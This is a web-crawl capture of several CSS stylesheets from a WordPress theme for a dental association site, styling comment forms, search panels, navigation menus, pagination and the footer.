div#comments ol li.comment span.comment-replay,
div#comments ol li.comment span.comment-replay a{
    display: block;
    float: right;
    width: 18px;
    height: 16px;
}
div#comments ol li.comment span.comment-replay a{
    background-image: url("../images/comments.png");
    background-position: 0px -16px;
    text-indent: 100px;
    overflow: hidden;
    opacity: 0.4;
    filter:alpha(opacity=40);
}
div#comments ol li.comment span.comment-replay a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div#comments div#respond p.comment-notes{
    font-family: "Source Sans Pro",sans-serif;
    color: #666666;
}
div#comments div#respond p.comment-form-author input[type="text"]{
    background-image: url("../images/comment-form.author.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-email input[type="text"]{
    background-image: url("../images/comment-form.email.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}
div#comments div#respond p.comment-form-url input[type="text"]{
    background-image: url("../images/comment-form.url.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 35px;
    padding: 3px 3px 3px 55px;
}

div#comments div#respond p.comment-form-comment textarea{
    width: 98%;
}

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/forms.css
body_size: 1195
content:
form.panel{
	padding: 20px;
	border: 1px solid #f3f3f3;
	background: #fafafa;
}

form legend{
    display: block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    border-bottom: 1px solid #f3f3f3;
    line-height: 18px;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

form.panel label{
	color: #a0a0a0;
	font-family: "Source Sans Pro",sans-serif;
	font-size: 14px;
}
form.panel label.not-found{
    margin-top: 30px;
}

form.panel select,
form.panel div.locations-wrap,
form.panel input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #666666;
	font-family: Verdana,sans-serif;
	font-size: 11px;
	margin: 0px 0px 20px 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
form.panel div.locations-wrap{
    background-color: #ffffff;
    display: inline-block;
    padding: 2px 2px;
    margin-right: 1px;
    height: 24px;
}
form.panel span.locations{
    background-color: #ffffff;
    color: #d3d3d3;
    display: inline-block;
    height: 24px;
    overflow: hidden;
}

form.panel span.locations span.text{
    display: block;
    padding: 3px 3px 15px 3px;
}
form.panel span.locations span.text.hide{
    display: none;
}

form.panel span.locations span.wrapper{
    width: 600px;
    height: 30px;
    display: block;
}

form.panel span.locations span.button{
    background-image: url('../images/remove.png');
    background-position: right center;
    background-repeat:  no-repeat;
    margin: 0px 3px 5px 0px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-right: 26px;
    
}
form.panel .padding-left{
	margin-left: 20px;
}
form.panel .small-width input[type="text"]{
	width: 80px;
}
form.panel .small-width select{
	width: 94px;
}

.block.large form.panel span.large-width span.locations{
    width: 400px;
}
.block.small form.panel span.large-width span.locations{
    width: 250px;
}
form.panel input[type="text"]{
	width: 138px;
}
form.panel select{
	width: 152px;
}

form.panel div.district-loading{
    margin-top: 29px;
    display: none;
}

.popup-panel{
    background: #fafafa;
    border: 1px solid #f3f3f3;
    display: none;
    padding: 15px 10px 5px 10px;
    position: absolute;
    margin: 5px 0px 0px 0px;
    height: auto;
    -moz-box-shadow: 0px 0px 10px #ededed;
    -webkit-box-shadow: 0px 0px 10px #ededed;
    box-shadow: 0px 0px 10px #ededed;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed')";
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed');
}

aside.push-right .popup-panel{
    margin: 5px 216px 0px -216px;
}

form div.coll{
    float:left;
    margin: 0px 10px 0px 0px;
    width: 215px;
}

form div.coll label{
    padding-left: 20px;
}

form div.coll label input{
    position: absolute;
    margin: 5px 20px 0px -20px
}

form div.coll div.sub-locations{
    margin-left: 20px;
}
form.panel > div{
    margin-top: 20px;
}

form.panel div.panel-title{
    font-size: 16px;
    margin-bottom: 10px;
}
form.panel legend{
    color: #dedede;
}
form.panel legend span{
    color: #333333;
}
form.panel legend a{
    color: #9cbc20;
}
form.panel legend a:hover{
    color: #afd324;
}

form.panel#advanced-searchform legend a,
form.panel#simple-searchform legend span{
    margin-right: 10px;
}

form.panel#advanced-searchform legend span,
form.panel#simple-searchform legend a{
    margin-left: 10px;
}

form.panel#advanced-searchform div span.push-left label{
    font-family: Verdana,sans-serif;
    font-size: 16px;
    color: #333333;
    
} 

--- FILE ---
content_type: text/css
request_url: http://uadental.org/wp-content/themes/uadental/media/css/main.css
body_size: 1386
content:
header{
    width: 1010px;
    margin: 0px auto;
    padding: 0px 0px;
}

/* LOGO */
hgroup{
    margin-top: 10px;
    margin-bottom: 0px;
}
hgroup h1,
hgroup h2{
    line-height: 48px;
    margin: 0px;
}
hgroup p{
    text-transform: uppercase;
    font: 0.85em/2.6em Helvetica, Arial,sans-serif;
}

/* MENU */
header nav{
    width: 1008px;
    border-left: 1px solid #333333;
    border-right: 1px solid #333333;
    height: 52px;
    background-image: url('../images/menu.png');
}
header nav ul{
    margin: 0px;
    padding: 0px 0px 0px;
    
}
header nav > ul,
header nav div > ul{
    height: 20px;
    overflow: hidden;
    margin: 17px 0px;
}
header nav ul li{
    font-family: "Source Sans Pro",sans-serif;
    font-weight: 200;
    font-size: 18px;
    text-transform: uppercase;
    
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
header nav ul li a{
    opacity: 0.7;
    filter:alpha(opacity=70);
}
header nav ul li.current-menu-item a,
header nav ul li.current_page_item a{
    opacity: 1;
    filter:alpha(opacity=100);
}
header nav > ul > li > a,
header nav div > ul > li > a{
    color: #ffffff;
    padding: 10px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a{
    color: #ffffff;
}
header nav > ul ul,
header nav div > ul ul{
    display: none;
}

header nav > ul li:hover > ul,
header nav div > ul li:hover > ul{
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    display: block;
    list-style: none;
    margin: -41px 0px 41px 183px;
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 200px;
    z-index: 100;
    
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
header nav > ul > li:hover > ul,
header nav div > ul > li:hover > ul{
    background-image: url("../images/menu-top.png");
    background-repeat: no-repeat;
    background-position: top left;
    border-top: none;
    display: block;
    list-style: none;
    margin: 0px 16px 0px -16px;
    padding: 11px 0px 0px 0px;
    position: absolute;
    z-index: 100;
    width: 200px;
    
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    opacity: 1;
    filter:alpha(opacity=100);
}

header nav > ul ul li:first-child > a,
header nav div > ul ul li:first-child > a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: none;
}
header nav > ul > li ul li a,
header nav div > ul > li ul li a{
    font-size: 18px;
    display: block;
    padding: 10px 0px;
    border-top: 1px solid #f3f3f3;
    text-transform: none;
}

header nav > ul li:hover > ul li,
header nav div > ul li:hover > ul li{
    background: #fdfdfd;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    padding: 0px 15px;
    letter-spacing: 1px;
}

header nav > ul > li ul li > a,
header nav div > ul > li ul li > a,
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    color: #333333;
}
/* GENERAL */
div.line.title{
    margin-bottom: 25px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.line.title h1{
    color: #282828;
    margin-top: 0px;
}
/* PAGINATION */
div.pagination{
    margin-top: 40px;
}
div.pagination nav ul li a,
div.pagination nav ul li span{
	display: inline-block;
	float: left;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 12px;
}
div.pagination nav ul li a.next.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
div.pagination nav ul li a.prev.page-numbers{
    background-image: url(../images/pagination.png);
    background-repeat: no-repeat;
    background-position: top center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
/* FOOTER */
/* FOOTER */
footer{
    font: 0.85em/1.6em Helvetica, Arial,sans-serif;
    width: 990px;
    margin: 0px auto 30px auto;
    padding: 0px 10px;
    background-color: #fafafa;
    border-top: 1px solid #f0f0f0;
}

footer p{
    margin-bottom: 10px;
}
footer > div{
    padding-top: 10px;
    font-size: 12px;
}
footer div nav ul li a{
    text-transform: uppercase;
}
footer div nav ul li ul{
    display: none;
}